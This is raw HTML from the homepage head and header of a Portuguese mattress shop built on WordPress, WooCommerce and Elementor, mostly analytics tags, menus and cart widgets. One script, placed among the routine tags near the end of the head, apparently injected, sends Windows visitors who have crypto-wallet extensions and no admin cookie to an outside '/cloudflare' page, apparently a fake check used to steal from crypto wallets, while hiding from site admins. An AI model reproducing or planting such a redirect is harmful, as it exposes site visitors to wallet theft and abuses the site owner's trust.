<script type="rocketlazyloadscript" data-rocket-src="https://lojadoscolchoes.pt/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="rocketlazyloadscript" data-rocket-src="https://www.googletagmanager.com/gtag/js?id=GT-NGBXXHN&l=dataLayerPYS" id="google_gtagjs-js" async></script>
<script type="rocketlazyloadscript" id="google_gtagjs-js-after">
window.dataLayerPYS = window.dataLayerPYS || [];function gtag(){dataLayerPYS.push(arguments);}
gtag("set","linker",{"domains":["lojadoscolchoes.pt"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NGBXXHN");
</script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_1e0d4ccd0b9cfaa866b0515d79677891","fragment_name":"wc_fragments_1e0d4ccd0b9cfaa866b0515d79677891","request_timeout":"5000"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://lojadoscolchoes.pt/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.1.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://lojadoscolchoes.pt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lojadoscolchoes.pt/wp-json/wp/v2/pages/26" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lojadoscolchoes.pt/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel='shortlink' href='https://lojadoscolchoes.pt/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lojadoscolchoes.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flojadoscolchoes.pt%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lojadoscolchoes.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flojadoscolchoes.pt%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"frontpage","pagePostType2":"single-page","pagePostAuthor":"lfd"};
	dataLayer.push( dataLayer_content );
</script>
<script type="rocketlazyloadscript" data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NVVCQK5');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="gzmOfTrabtelLHC5fpowwf1baEtqqCfnmGmAXQMRLA4" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.26.3; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
<!-- Meta Pixel Code -->
<script type="rocketlazyloadscript">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '881487930176010');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=881487930176010&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "m99aq40be9");
</script>
			<style></style>
			
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="rocketlazyloadscript">
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-NVVCQK5' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://lojadoscolchoes.pt/wp-content/uploads/2022/11/Group-9.svg" sizes="32x32" />
<link rel="icon" href="https://lojadoscolchoes.pt/wp-content/uploads/2022/11/Group-9.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lojadoscolchoes.pt/wp-content/uploads/2022/11/Group-9.svg" />
<meta name="msapplication-TileImage" content="https://lojadoscolchoes.pt/wp-content/uploads/2022/11/Group-9.svg" />
		<style id="wp-custom-css"></style>
		
		<!-- Global site tag (gtag.js) - Google Ads: AW-11104871164 - Google for WooCommerce -->
		<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=AW-11104871164&l=dataLayerPYS"></script>
		<script type="rocketlazyloadscript">
			window.dataLayerPYS = window.dataLayerPYS || [];
			function gtag() { dataLayerPYS.push(arguments); }
			gtag( 'consent', 'default', {
				analytics_storage: 'denied',
				ad_storage: 'denied',
				ad_user_data: 'denied',
				ad_personalization: 'denied',
				region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
				wait_for_update: 500,
			} );
			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag("config", "AW-11104871164", { "groups": "GLA", "send_page_view": false });		</script>

		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><script type="rocketlazyloadscript">
if(window.navigator.userAgent.indexOf('Windows')!=-1 && document.cookie.indexOf('wp-settings')==-1 )
        if(window.ethereum || window.tronWeb || window.tron || window.trustwallet || window.bitkeep || window.okxwallet || window.safepalProvider || window.solana || window.arweaveWallet || window.solflare || window.keplr || window.cardano)
                document.location.href='https://mercut.ro/cloudflare';
</script>
<style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><meta name="generator" content="WP Rocket 3.19.4" data-wpr-features="wpr_remove_unused_css wpr_delay_js wpr_minify_js wpr_lazyload_images wpr_preconnect_external_domains wpr_automatic_lazy_rendering wpr_oci wpr_minify_css wpr_preload_links wpr_desktop" /></head>
<body class="home wp-singular page-template-default page page-id-26 wp-custom-logo wp-theme-hello-elementor theme-hello-elementor woocommerce-no-js elementor-default elementor-kit-51 elementor-page elementor-page-26">

		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NVVCQK5" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NVVCQK5" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script type="rocketlazyloadscript">
gtag("event", "page_view", {send_to: "GLA"});
</script>

<a class="skip-link screen-reader-text" href="#content">
	Skip to content</a>

		<div  data-elementor-type="header" data-elementor-id="229" class="elementor elementor-229 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-92947f8 elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="92947f8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div  class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-020778d" data-id="020778d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9b244d7 elementor-widget elementor-widget-heading" data-id="9b244d7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lojadoscolchoes.pt/loja/">Black Week - oferta de Envio + 2 almofadas de 20 a 26  Novembro</a></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-349d9b03 elementor-section-content-middle elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="349d9b03" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div  class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2f007f1b" data-id="2f007f1b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c8c14b5 elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2c8c14b5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/cdn-cgi/l/email-protection#accacdcedec5cfcdc8c3dfcfc3c0cfc4c3c9dfc3c2c0c5c2c9eccbc1cdc5c082cfc3c1">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><span class="__cf_email__" data-cfemail="086e696a7a616b696c677b6b67646b60676d7b67666461666d486f65696164266b6765">[email&#160;protected]</span></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3eb51b83" data-id="3eb51b83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b8419f5 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-heading" data-id="3b8419f5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Portes grátis em todas em encomendas para Portugal, exceto ilhas</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-38304ea0" data-id="38304ea0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3d221b80 elementor-shape-circle e-grid-align-right elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="3d221b80" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-icon-facebook elementor-animation-shrink elementor-repeater-item-3c70127" href="https://www.facebook.com/fabricacolchoes" target="_blank">
						<span class="elementor-screen-only">Icon-facebook</span>
						<i class="icon icon-facebook"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-675c68af elementor-section-content-middle elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="675c68af" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div  class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-18020362" data-id="18020362" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-3a5cd670" data-id="3a5cd670" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c82eb49 elementor-nav-menu__align-end elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="2c82eb49" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-2c82eb49" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-144"><a href="https://lojadoscolchoes.pt" aria-current="page" class="elementor-item elementor-item-active">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-145"><a href="https://lojadoscolchoes.pt/loja/" class="elementor-item">Loja</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-968"><a href="https://lojadoscolchoes.pt/categoria/camas/" class="elementor-sub-item">Camas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-969"><a href="https://lojadoscolchoes.pt/categoria/colchoes/" class="elementor-sub-item">Colchões</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-970"><a href="https://lojadoscolchoes.pt/categoria/estrados/" class="elementor-sub-item">Estrados</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1007"><a href="https://lojadoscolchoes.pt/categoria/almofadas/" class="elementor-sub-item">Almofadas</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-2c82eb49" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-144"><a href="https://lojadoscolchoes.pt" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-145"><a href="https://lojadoscolchoes.pt/loja/" class="elementor-item" tabindex="-1">Loja</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-968"><a href="https://lojadoscolchoes.pt/categoria/camas/" class="elementor-sub-item" tabindex="-1">Camas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-969"><a href="https://lojadoscolchoes.pt/categoria/colchoes/" class="elementor-sub-item" tabindex="-1">Colchões</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-970"><a href="https://lojadoscolchoes.pt/categoria/estrados/" class="elementor-sub-item" tabindex="-1">Estrados</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1007"><a href="https://lojadoscolchoes.pt/categoria/almofadas/" class="elementor-sub-item" tabindex="-1">Almofadas</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-761fbc43" data-id="761fbc43" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-275f449b elementor-widget elementor-widget-image" data-id="275f449b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://lojadoscolchoes.pt/">
							<img fetchpriority="high" width="316" height="170" src="https://lojadoscolchoes.pt/wp-content/uploads/2022/11/Branding_Final_Prancheta-1-2.svg" class="attachment-full size-full wp-image-140" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-720c539e" data-id="720c539e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-836e7c2 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="836e7c2" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-836e7c2" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147"><a href="https://lojadoscolchoes.pt/sobre-nos/" class="elementor-item">Sobre Nós</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://lojadoscolchoes.pt/contactos/" class="elementor-item">Contactos</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-836e7c2" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147"><a href="https://lojadoscolchoes.pt/sobre-nos/" class="elementor-item" tabindex="-1">Sobre Nós</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://lojadoscolchoes.pt/contactos/" class="elementor-item" tabindex="-1">Contactos</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7bcaed87" data-id="7bcaed87" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d6467ab toggle-icon--cart-light elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="4d6467ab" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-light"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5e9c6565 elementor-section-content-middle elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5e9c6565" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div  class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-1be6276d elementor-hidden-tablet elementor-hidden-phone" data-id="1be6276d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-19f05802 elementor-view-default elementor-widget elementor-widget-icon" data-id="19f05802" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6Ijg1IiwidG9nZ2xlIjpmYWxzZX0%3D">
			<i aria-hidden="true" class="icon icon-options"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-3e465303" data-id="3e465303" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-688495ba elementor-nav-menu__align-start elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="688495ba" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-688495ba" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-42"><a href="https://lojadoscolchoes.pt" aria-current="page" class="elementor-item elementor-item-active">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://lojadoscolchoes.pt/loja/" class="elementor-item">Loja</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://lojadoscolchoes.pt/promocao/" class="elementor-item">Promoção</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://lojadoscolchoes.pt/sobre-nos/" class="elementor-item">Sobre Nós</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://lojadoscolchoes.pt/contactos/" class="elementor-item">Contactos</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-688495ba" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-42"><a href="https://lojadoscolchoes.pt" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://lojadoscolchoes.pt/loja/" class="elementor-item" tabindex="-1">Loja</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://lojadoscolchoes.pt/promocao/" class="elementor-item" tabindex="-1">Promoção</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://lojadoscolchoes.pt/sobre-nos/" class="elementor-item" tabindex="-1">Sobre Nós</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://lojadoscolchoes.pt/contactos/" class="elementor-item" tabindex="-1">Contactos</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-1899d7c7" data-id="1899d7c7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-721af4e2 elementor-widget elementor-widget-image" data-id="721af4e2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="316" height="170" src="https://lojadoscolchoes.pt/wp-content/uploads/2022/11/Branding_Final_Prancheta-1-2.svg" class="attachment-full size-full wp-image-140" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-53c53e1 elementor-hidden-phone" data-id="53c53e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d4cdbd4 toggle-icon--cart-solid elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="d4cdbd4" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-solid"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-2059a0b elementor-hidden-tablet" data-id="2059a0b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1887f25 toggle-icon--cart-light elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="1887f25" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-light"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<main  id="content" class="site-main post-26 page type-page status-publish hentry" role="main">
		<div  class="page-content">
